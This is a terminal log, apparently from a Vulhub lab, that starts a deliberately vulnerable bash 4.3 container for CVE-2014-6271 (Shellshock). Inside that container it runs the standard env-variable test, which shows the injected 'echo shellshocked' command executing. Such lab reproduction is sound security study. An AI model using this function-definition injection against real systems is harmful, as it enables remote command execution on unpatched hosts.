 root@ubuntu1804:/home/test/vulhub/bash/CVE-2014-6271# docker ps -a
CONTAINER ID   IMAGE                          COMMAND                  CREATED             STATUS
                          PORTS     NAMES
58705f3da6e1   vulhub/bash:4.3.0-with-httpd   "apache2ctl -DFOREGR…"   About an hour ago   Exited
 (0) About a minute ago             cve-2014-6271_web_1
79171bb2314c   hello-world                    "/hello"                 10 hours ago        Exited
 (0) 10 hours ago                   nice_brahmagupta
root@ubuntu1804:/home/test/vulhub/bash/CVE-2014-6271# docker-compose up -d
/usr/local/lib/python3.6/dist-packages/paramiko/transport.py:32: CryptographyDeprecationWarning:
Python 3.6 is no longer supported by the Python core team. Therefore, support for it is deprecate
d in cryptography. The next release of cryptography will remove support for Python 3.6.
  from cryptography.hazmat.backends import default_backend
Starting cve-2014-6271_web_1 ... done
root@ubuntu1804:/home/test/vulhub/bash/CVE-2014-6271# docker ps -a
CONTAINER ID   IMAGE                          COMMAND                  CREATED             STATUS
                    PORTS                                   NAMES
58705f3da6e1   vulhub/bash:4.3.0-with-httpd   "apache2ctl -DFOREGR…"   About an hour ago   Up 54
seconds             0.0.0.0:8080->80/tcp, :::8080->80/tcp   cve-2014-6271_web_1
79171bb2314c   hello-world                    "/hello"                 10 hours ago        Exited
 (0) 10 hours ago                                           nice_brahmagupta
root@ubuntu1804:/home/test/vulhub/bash/CVE-2014-6271# docker exec -it 587 bash
bash-4.3# env x='() { :;}; echo shellshocked' c "echo hi"bash
env: c: No such file or directory
bash-4.3# bash --version
GNU bash, version 4.3.0(1)-release (x86_64-unknown-linux-gnu)
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
bash-4.3# env x='() { :;}; echo shellshocked' bash  -c "echo test"
shellshocked
test
bash-4.3#